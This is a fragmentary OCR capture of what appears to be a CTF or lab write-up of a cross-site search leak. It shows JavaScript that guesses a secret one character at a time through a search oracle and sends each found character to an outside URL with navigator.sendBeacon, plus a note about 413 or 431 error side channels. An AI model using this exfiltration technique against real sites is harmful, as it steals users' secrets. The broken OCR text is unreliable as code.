
await
 Promise
.
all
(
[
stuff
(
)
,
stuff
(
)
,
s
await
stuff
(
1600
)
;
        navigator
.
sendBeacon
(
url 
+
"?go"
)
;
while
(
true
)
{
for
(
let
 c 
of
 alphabet
)
{
let
 query 
=
 known 
+
 c
;
if
(
await
search
(
query
)
)
{
                    navigator
.
sendBeacon
(
url
,
 
                    known 
+=
 c
;
break
;
}
}
}
}
;
</
script
>
Here are a few details to note:
If the request is too large, the server will return
an error(status 413 or 431 I think)
Because it is the same site,
will
<script>